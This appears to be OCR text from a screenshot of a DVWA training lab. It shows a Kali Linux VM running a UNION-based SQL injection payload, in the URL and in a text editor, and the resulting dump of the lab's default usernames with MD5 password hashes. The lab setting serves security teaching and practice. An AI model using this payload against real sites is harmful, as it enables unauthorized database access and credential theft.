 kali2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:33
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+us
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 %' and 1=0 union select null, concat(first_name,0×0a,last_name,0×0a,user,0×0a,password) from users #
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
CTRL (DEST
14:33
31/10/2023